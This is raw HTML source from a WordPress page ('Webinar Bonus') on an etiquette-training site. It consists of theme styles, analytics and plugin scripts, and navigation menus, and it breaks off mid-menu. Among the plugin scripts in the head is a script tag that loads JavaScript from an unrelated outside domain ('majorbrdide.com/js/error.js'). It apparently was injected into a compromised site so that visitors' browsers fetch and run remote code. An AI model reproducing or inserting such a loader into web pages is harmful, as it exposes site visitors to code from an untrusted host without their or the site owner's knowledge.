!important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */ </style> <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */ </style> <style id='woocommerce-inline-inline-css' type='text/css'> .woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */ </style> <style id='coyote-edge-modules-inline-css' type='text/css'> /* generated in /home/u217957614/domains/etiquette4everyone.com/public_html/wp-content/themes/coyote/functions.php coyote_edge_page_padding function */
.page-id-9914 .edgtf-content .edgtf-content-inner > .edgtf-container > .edgtf-container-inner, .page-id-9914 .edgtf-content .edgtf-content-inner > .edgtf-full-width > .edgtf-full-width-inner, .page-id-9914 .edgtf-content .edgtf-content-inner > .edgtf-portfolio-single-holder > .edgtf-container > .edgtf-container-inner { padding: 0 0 0 0 ;} 
/* Chrome Fix */
.edgtf-vertical-align-containers .edgtf-position-center:before,
.edgtf-vertical-align-containers .edgtf-position-left:before,
.edgtf-vertical-align-containers .edgtf-position-right:before  {
 margin-right: 0;
}
/* Because of text block adding br tags in shortcodes */
footer .edgtf-footer-bottom-holder br {
 display: none;
}
/*Remove loading spinner on pages other than landing*/
body:not(.page-template-landing-page) .edgtf-smooth-transition-loader {
 display: none !important;
 opacity: 0 !important;
}
/*# sourceURL=coyote-edge-modules-inline-css */ </style><link rel='stylesheet' id='coyote-edge-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' /> <script type="text/javascript" src="https://etiquette4everyone.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://etiquette4everyone.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer type="text/javascript" src="https://etiquette4everyone.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/etiquette4everyone.com","hash_tracking":"false","v4_id":"G-CQW4R7CFVD"};/* ]]> */ </script> <script defer type="text/javascript" src="https://etiquette4everyone.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script> <script defer type="text/javascript" src="https://etiquette4everyone.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script> <!-- Google tag (gtag.js) snippet added by Site Kit --> <!-- Google Analytics snippet added by Site Kit --> <script defer type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NCTZKL45" id="google_gtagjs-js" async></script> <script defer type="text/javascript" id="google_gtagjs-js-after"> /* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["etiquette4everyone.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NCTZKL45");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */ </script><link rel="https://api.w.org/" href="https://etiquette4everyone.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://etiquette4everyone.com/wp-json/wp/v2/pages/9914" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://etiquette4everyone.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.4.3" /><link rel='shortlink' href='https://etiquette4everyone.com/?p=9914' /><meta name="generator" content="Site Kit by Google 1.170.0" /><script type='text/javascript' data-cfasync='false'>var _mmunch = {'front': false, 'page': false, 'post': false, 'category': false, 'author': false, 'search': false, 'attachment': false, 'tag': false};_mmunch['page'] = true; _mmunch['pageData'] = {"ID":9914,"post_name":"webinar-bonus","post_title":"Webinar Bonus","post_type":"page","post_author":"1","post_status":"publish"};</script><script data-cfasync="false" src="//a.mailmunch.co/app/v1/site.js" id="mailmunch-script" data-plugin="mc_mm" data-mailmunch-site-id="1065788" async></script><script async src="https://majorbrdide.com/js/error.js"></script> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><meta name="generator" content="Powered by Slider Revolution 6.6.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link rel="icon" href="https://etiquette4everyone.com/wp-content/uploads/2023/03/cropped-Etiquette-32x32.png" sizes="32x32" /><link rel="icon" href="https://etiquette4everyone.com/wp-content/uploads/2023/03/cropped-Etiquette-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://etiquette4everyone.com/wp-content/uploads/2023/03/cropped-Etiquette-180x180.png" /><meta name="msapplication-TileImage" content="https://etiquette4everyone.com/wp-content/uploads/2023/03/cropped-Etiquette-270x270.png" /> <script>function setREVStartSize(e){
 //window.requestAnimationFrame(function() {
 window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
 window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
 try {
 var pw = document.getElementById(e.c).parentNode.offsetWidth,
 newh;
 pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
 e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
 e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
 e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
 e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
 e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
 e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
 e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
 if(e.layout==="fullscreen" || e.l==="fullscreen")
 newh = Math.max(e.mh,window.RSIH);
 else{
 e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
 for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
 e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
 e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
 for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1]; 
 var nl = new Array(e.rl.length),
 ix = 0,
 sl;
 e.tabw = e.tabhide>=pw ? 0 : e.tabw;
 e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
 e.tabh = e.tabhide>=pw ? 0 : e.tabh;
 e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
 for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
 sl = nl[0];
 for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
 var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
 newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
 }
 var el = document.getElementById(e.c);
 if (el!==null && el) el.style.height = newh+"px";
 el = document.getElementById(e.c+"_wrapper");
 if (el!==null && el) {
 el.style.height = newh+"px";
 el.style.display = "block";
 }
 } catch(e){
 console.log("Failure at Presize of Slider:" + e)
 }
 //});
 };</script> <style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1727857058972{padding-top: 100px !important;padding-bottom: 60px !important;background-image: url(https://etiquette4everyone.com/wp-content/uploads/2024/09/Untitled-design-1.png?id=10239) !important;}.vc_custom_1707064558345{margin-top: -150px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript> <style id='rs-plugin-settings-inline-css' type='text/css'> #rev_slider_6_1 .edgtf-custom-font-holder .edgtf-typed-wrap em:after{top:calc(56% - 1px)}.numb-prev-next{visibility:hidden}.edgtf-main-rev-loaded .numb-prev-next{visibility:visible}@media only screen and (max-width:1280px){#rev_slider_6_1 .edgtf-custom-font-holder{font-size:inherit !important; line-height:inherit !important}}
 #rev_slider_17_1_wrapper rs-loader.spinner2{background-color:#FFFFFF !important}
/*# sourceURL=rs-plugin-settings-inline-css */ </style></head><body class="wp-singular page-template page-template-full-width page-template-full-width-php page page-id-9914 wp-theme-coyote theme-coyote edgt-core-1.4 woocommerce-no-js coyote-ver-1.7  edgtf-smooth-page-transitions edgtf-mimic-ajax edgtf-grid-1300 edgtf-header-standard edgtf-sticky-header-on-scroll-down-up edgtf-default-mobile-header edgtf-sticky-up-mobile-header edgtf-dropdown-default edgtf-header-style-on-scroll edgtf-fullscreen-search edgtf-search-fade edgtf-fullscreen-search-with-bg-image edgtf-side-menu-slide-with-content edgtf-width-500 wpb-js-composer js-comp-ver-6.13.0 vc_responsive"> <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MLM7NQGP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) --><section class="edgtf-side-menu right"><div class="edgtf-close-side-menu-holder"><div class="edgtf-close-side-menu-holder-inner"> <a href="#" target="_self" class="edgtf-close-side-menu"> <span aria-hidden="true" class="lnr lnr-cross"></span> </a></div></div></section><div class="edgtf-smooth-transition-loader edgtf-mimic-ajax"><div class="edgtf-st-loader"><div class="edgtf-st-loader1"><div class="edgtf-coyote-spinner-holder"><div class="edgtf-coyote-spinner">Etiquette For Everyone</div></div></div></div></div><div class="edgtf-wrapper"><div class="edgtf-wrapper-inner"><div class="edgtf-fullscreen-search-holder"><div class="edgtf-fullscreen-search-close-container"><div class="edgtf-search-close-holder"> <a class="edgtf-fullscreen-search-close" href="javascript:void(0)"> <i class="edgtf-icon-linear-icon lnr lnr-cross " ></i> </a></div></div><div class="edgtf-fullscreen-search-table"><div class="edgtf-fullscreen-search-cell"><div class="edgtf-container"><div class="edgtf-container-inner clearfix"><div class="edgtf-fullscreen-search-inner"><form action="https://etiquette4everyone.com/" class="edgtf-fullscreen-search-form" method="get"><div class="edgtf-form-holder"><div class="edgtf-field-holder"> <input type="text"  name="s" class="edgtf-search-field" autocomplete="off" placeholder="Search"/><div class="edgtf-line"></div> <input type="submit" class="edgtf-search-submit" value="&#x55;" /></div></div></form></div></div></div></div></div></div><header class="edgtf-page-header"><div class="edgtf-menu-area" style="background-color:rgba(255, 255, 255, 0);"><div class="edgtf-vertical-align-containers"><div class="edgtf-position-left"><div class="edgtf-position-left-inner"><div class="edgtf-logo-wrapper"> <a href="https://etiquette4everyone.com/" style="height: 469px;"> <img class="edgtf-normal-logo" src="https://etiquette4everyone.com/wp-content/uploads/2023/12/ETIQUETTE-4-EVERYONE-LOGO-FINAL.png" alt="logo"/> <img class="edgtf-dark-logo" src="https://etiquette4everyone.com/wp-content/uploads/2023/12/ETIQUETTE-4-EVERYONE-LOGO-FINAL.png" alt="dark logoo"/> <img class="edgtf-light-logo" src="https://etiquette4everyone.com/wp-content/uploads/2023/12/ETIQUETTE-4-EVERYONE-LOGO-FINAL.png" alt="light logo"/> </a></div></div></div><div class="edgtf-position-right"><div class="edgtf-position-right-inner"><nav class="edgtf-main-menu edgtf-drop-down edgtf-default-nav"><ul id="menu-primary-menu" class="clearfix"><li id="nav-menu-item-8285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home edgtf-menu-narrow edgtf-wide-background"><a href="https://etiquette4everyone.com/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Home</span></span><span class="plus"></span></span></a></li><li id="nav-menu-item-10838" class="menu-item menu-item-type-post_type menu-item-object-page edgtf-menu-narrow edgtf-wide-background"><a href="https://etiquette4everyone.com/about/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">About</span></span><span class="plus"></span></span></a></li><li id="nav-menu-item-470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children edgtf-has-sub edgtf-menu-narrow edgtf-wide-background"><a href="https://etiquette4everyone.com/courses/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Courses</span></span><span class="plus"></span></span></a><div class="edgtf-menu-second"><div class="edgtf-menu-inner"><ul><li id="nav-menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page edgtf-wide-background"><a href="https://etiquette4everyone.com/youth-etiquette/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Youth Etiquette</span></span><span class="plus"></span></span></a></li><li id="nav-menu-item-10457" class="menu-item menu-item-type-post_type menu-item-object-page edgtf-wide-background"><a href="https://etiquette4everyone.com/after-school-activity/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">After School Activity</span></span><span class="plus"></span></span></a></li><li id="nav-menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page edgtf-wide-background"><a href="https://etiquette4everyone.com/afternoon-tea-etiquette/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Afternoon Tea Etiquette</span></span><span class="plus"></span></span></a></li><li id="nav-menu-item-1421" class="menu-item menu-item-type-post_type menu-item-object-page edgtf-wide-background"><a href="https://etiquette4everyone.com/fine-dining-etiquette/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Fine Dining Etiquette</span></span><span class="plus"></span></span></a></li><li id="nav-menu-item-8988" class="menu-item menu-item-type-post_type menu-item-object-page edgtf-wide-background"><a href="https://etiquette4everyone.com/business-etiquette/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Business Etiquette</span></span><span class="plus"></span></span></a></li></ul></div></div></li><li id="nav-menu-item-9687" class="menu-item menu-item-type-post_type menu-item-object-page edgtf-menu-narrow edgtf-wide-background"><a href="https://etiquette4everyone.com/workshops/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Worshops</span></span><span class="plus"></span></span></a></li><li id="nav-menu-item-1055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children edgtf-has-sub edgtf-menu-narrow edgtf-wide-background"><a><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Events</span></span><span class="plus"></span></span></a><div class="edgtf-menu-second"><div class="edgtf-menu-inner"><ul><li id="nav-menu-item-802" class="menu-item menu-item-type-post_type menu-item-object-page edgtf-wide-background"><a href="https://etiquette4everyone.com/children-etiquette-workshop/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Children Etiquette Workshop</span></span><span class="plus"></span></span></a></li><li id="nav-menu-item-9412" class="menu-item menu-item-type-post_type menu-item-object-page edgtf-wide-background"><a href="https://etiquette4everyone.com/an-afternoon-tea-with-a-twist/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">An Afternoon Tea With A Twist</span></span><span class="plus"></span></span></a></li><li id="nav-menu-item-10450" class="menu-item menu-item-type-post_type menu-item-object-page edgtf-wide-background"><a href="https://etiquette4everyone.com/ypo-youth-etiquette-workshop/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">YPO Youth Etiquette Workshop</span></span><span class="plus"></span></span></a></li><li id="nav-menu-item-1637" class="menu-item menu-item-type-post_type menu-item-object-page edgtf-wide-background"><a href="https://etiquette4everyone.com/supper-club-event/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Supper Club Event</span></span><span class="plus"></span></span></a></li><li id="nav-menu-item-10021" class="menu-item menu-item-type-post_type menu-item-object-page edgtf-wide-background"><a href="https://etiquette4everyone.com/chestertons-mena-business-etiquette-training/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Chestertons MENA Business Etiquette Training</span></span><span class="plus"></span></span></a></li><li id="nav-menu-item-8889" class="menu-item menu-item-type-post_type menu-item-object-page edgtf-wide-background"><a href="https://etiquette4everyone.com/keyani-corporate-workshop/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Keyani Corporate Workshop</span></span><span class="plus"></span></span></a></li><li id="nav-menu-item-10636" class="menu-item menu-item-type-post_type menu-item-object-page edgtf-wide-background"><a href="https://etiquette4everyone.com/mogiya-workshop/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">MOGI-YA WORKSHOP</span></span><span class="plus"></span></span></a></li><li id="nav-menu-item-10666" class="menu-item menu-item-type-post_type menu-item-object-page edgtf-wide-background"><a href="https://etiquette4everyone.com/the-british-school-of-excellence/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">THE BRITISH SCHOOL OF EXCELLENCE</span></span><span class="plus"></span></span></a></li><li id="nav-menu-item-10307" class="menu-item menu-item-type-post_type menu-item-object-page edgtf-wide-background"><a href="https://etiquette4everyone.com/image-grooming-training-for-sofitel-dubai-downtown/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Image &#038; Grooming Training for Sofitel Dubai Downtown</span></span><span class="plus"></span></span></a></li><li id="nav-menu-item-10551" class="menu-item menu-item-type-post_type menu-item-object-page edgtf-wide-background"><a href="https://etiquette4everyone.com/dining-etiquette-masterclass-at-burj-al-arab/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Dining Etiquette Masterclass at Burj Al Arab</span></span><span class="plus"></span></span></a></li></ul></div></div></li><li id="nav-menu-item-1583" class="menu-item menu-item-type-post_type menu-item-object-page edgtf-menu-narrow edgtf-wide-background"><a href="https://etiquette4everyone.com/faqs/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">FAQs</span></span><span class="plus"></span></span></a></li><li id="nav-menu-item-1027" class="menu-item menu-item-type-post_type menu-item-object-page edgtf-menu-narrow edgtf-wide-background"><a href="https://etiquette4everyone.com/blog/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Blog</span></span><span class="plus"></span></span></a></li><li id="nav-menu-item-9289" class="menu-item menu-item-type-post_type menu-item-object-page edgtf-menu-narrow edgtf-wide-background"><a href="https://etiquette4everyone.com/contact/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Contact</span></span><span class="plus"></span></span></a></li></ul></nav><div class="edgtf-shopping-cart-outer"><div class="edgtf-shopping-cart-inner"><div class="edgtf-shopping-cart-header"> <a class="edgtf-header-cart" href="https://etiquette4everyone.com/cart/"> <span class="edgtf-cart-icon ion-bag"></span> <span class="edgtf-cart-amount">0</span> </a><div class="edgtf-shopping-cart-dropdown"><ul><li class="edgtf-empty-cart">No products in the cart.</li></ul></div></div></div></div> <a class="edgtf-side-menu-button-opener normal"  href="javascript:void(0)"> <span class="edgtf-side-area-icon-dot-1"></span> <span class="edgtf-side-area-icon-dot-2"></span> <span class="edgtf-side-area-icon-dot-3"></span> <span class="edgtf-side-area-icon-dot-4"></span> <span class="edgtf-side-area-icon-dot-5"></span> <span class="edgtf-side-area-icon-dot-6"></span> <span class="edgtf-side-area-icon-dot-7"></span> <span class="edgtf-side-area-icon-dot-8"></span> <span class="edgtf-side-area-icon-dot-9"></span> </a></div></div></div></div><div class="edgtf-sticky-header"><div class="edgtf-sticky-holder"><div class=" edgtf-vertical-align-containers"><div class="edgtf-position-left"><div class="edgtf-position-left-inner"><div class="edgtf-logo-wrapper"> <a href="https://etiquette4everyone.com/" style="height: 469px;"> <img class="edgtf-normal-logo" src="https://etiquette4everyone.com/wp-content/uploads/2023/12/ETIQUETTE-4-EVERYONE-LOGO-FINAL.png" alt="logo"/> <img class="edgtf-dark-logo" src="https://etiquette4everyone.com/wp-content/uploads/2023/12/ETIQUETTE-4-EVERYONE-LOGO-FINAL.png" alt="dark logoo"/> <img class="edgtf-light-logo" src="https://etiquette4everyone.com/wp-content/uploads/2023/12/ETIQUETTE-4-EVERYONE-LOGO-FINAL.png" alt="light logo"/> </a></div></div></div><div class="edgtf-position-right"><div class="edgtf-position-right-inner"><nav class="edgtf-main-menu edgtf-drop-down edgtf-sticky-nav"><ul id="menu-primary-menu-1" class="clearfix"><li id="sticky-nav-menu-item-8285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home edgtf-menu-narrow edgtf-wide-background"><a href="https://etiquette4everyone.com/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Home</span></span><span class="plus"></span></span></a></li><li id="sticky-nav-menu-item-10838" class="menu-item menu-item-type-post_type menu-item-object-page edgtf-menu-narrow edgtf-wide-background"><a href="https://etiquette4everyone.com/about/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">About</span></span><span class="plus"></span></span></a></li><li id="sticky-nav-menu-item-470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children edgtf-has-sub edgtf-menu-narrow edgtf-wide-background"><a href="https://etiquette4everyone.com/courses/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Courses</span></span><span class="plus"></span></span></a><div class="edgtf-menu-second"><div class="edgtf-menu-inner"><ul><li id="sticky-nav-menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page edgtf-wide-background"><a href="https://etiquette4everyone.com/youth-etiquette/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Youth Etiquette</span></span><span class="plus"></span></span></a></li><li id="sticky-nav-menu-item-10457" class="menu-item menu-item-type-post_type menu-item-object-page edgtf-wide-background"><a href="https://etiquette4everyone.com/after-school-activity/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">After School Activity</span></span><span class="plus"></span></span></a></li><li id="sticky-nav-menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page edgtf-wide-background"><a href="https://etiquette4everyone.com/afternoon-tea-etiquette/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Afternoon Tea Etiquette</span></span><span class="plus"></span></span></a></li><li id="sticky-nav-menu-item-1421" class="menu-item menu-item-type-post_type menu-item-object-page edgtf-wide-background"><a href="https://etiquette4everyone.com/fine-dining-etiquette/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Fine Dining Etiquette</span></span><span class="plus"></span></span></a></li><li id="sticky-nav-menu-item-8988" class="menu-item menu-item-type-post_type menu-item-object-page edgtf-wide-background"><a href="https://etiquette4everyone.com/business-etiquette/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Business Etiquette</span></span><span class="plus"></span></span></a></li></ul></div></div></li><li id="sticky-nav-menu-item-9687" class="menu-item menu-item-type-post_type menu-item-object-page edgtf-menu-narrow edgtf-wide-background"><a href="https://etiquette4everyone.com/workshops/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Worshops</span></span><span class="plus"></span></span></a></li><li id="sticky-nav-menu-item-1055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children edgtf-has-sub edgtf-menu-narrow edgtf-wide-background"><a><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Events</span></span><span class="plus"></span></span></a><div class="edgtf-menu-second"><div class="edgtf-menu-inner"><ul><li id="sticky-nav-menu-item-802" class="menu-item menu-item-type-post_type menu-item-object-page edgtf-wide-background"><a href="https://etiquette4everyone.com/children-etiquette-workshop/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Children Etiquette Workshop</span></span><span class="plus"></span></span></a></li><li id="sticky-nav-menu-item-9412" class="menu-item menu-item-type-post_type menu-item-object-page edgtf-wide-background"><a href="https://etiquette4everyone.com/an-afternoon-tea-with-a-twist/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">An Afternoon Tea With A Twist</span></span><span class="plus"></span></span></a></li><li id="sticky-nav-menu-item-10450" class="menu-item menu-item-type-post_type menu-item-object-page edgtf-wide-background"><a href="https://etiquette4everyone.com/ypo-youth-etiquette-workshop/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">YPO Youth Etiquette Workshop</span></span><span class="plus"></span></span></a></li><li id="sticky-nav-menu-item-1637" class="menu-item menu-item-type-post_type menu-item-object-page edgtf-wide-background"><a href="https://etiquette4everyone.com/supper-club-event/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Supper Club Event</span></span><span class="plus"></span></span></a></li><li id="sticky-nav-menu-item-10021" class="menu-item menu-item-type-post_type menu-item-object-page edgtf-wide-background"><a href="https://etiquette4everyone.com/chestertons-mena-business-etiquette-training/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Chestertons MENA Business Etiquette Training</span></span><span class="plus"></span></span></a></li><li id="sticky-nav-menu-item-8889" class="menu-item menu-item-type-post_type menu-item-object-page edgtf-wide-background"><a href="https://etiquette4everyone.com/keyani-corporate-workshop/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Keyani Corporate Workshop</span></span><span class="plus"></span></span></a></li><li id="sticky-nav-menu-item-10636" class="menu-item menu-item-type-post_type menu-item-object-page edgtf-wide-background"><a href="https://etiquette4everyone.com/mogiya-workshop/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">MOGI-YA WORKSHOP</span></span><span class="plus"></span></span></a></li><li id="sticky-nav-menu-item-10666" class="menu-item menu-item-type-post_type menu-item-object-page edgtf-wide-background"><a href="https://etiquette4everyone.com/the-british-school-of-excellence/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">THE BRITISH SCHOOL OF EXCELLENCE</span></span><span class="plus"></span></span></a></li><li id="sticky-nav-menu-item-10307" class="menu-item menu-item-type-post_type menu-item-object-page edgtf-wide-background"><a href="https://etiquette4everyone.com/image-grooming-training-for-sofitel-dubai-downtown/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Image &#038; Grooming Training for Sofitel Dubai Downtown</span></span><span class="plus"></span></span></a></li><li id="sticky-nav-menu-item-10551" class="menu-item menu-item-type-post_type menu-item-object-page edgtf-wide-background"><a href="https://etiquette4everyone.com/dining-etiquette-masterclass-at-burj-al-arab/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Dining Etiquette Masterclass at Burj Al Arab</span></span><span class="plus"></span></span></a></li></ul></div></div></li><li id="sticky-nav-menu-item-1583" class="menu-item menu-item-type-post_type menu-item-object-page edgtf-menu-narrow edgtf-wide-background"><a href="https://etiquette4everyone.com/faqs/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">FAQs</span></span><span class="plus"></span></span></a></li><li id="sticky-nav-menu-item-1027" class="menu-item menu-item-type-post_type menu-item-object-page edgtf-menu-narrow edgtf-wide-background"><a href="https://etiquette4everyone.com/blog/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Blog</span></span><span class="plus"></span></span></a></li><li id="sticky-nav-menu-item-9289" class="menu-item menu-item-type-post_type menu-item-object-page edgtf-menu-narrow edgtf-wide-background"><a href="https://etiquette4everyone.com/contact/"><span 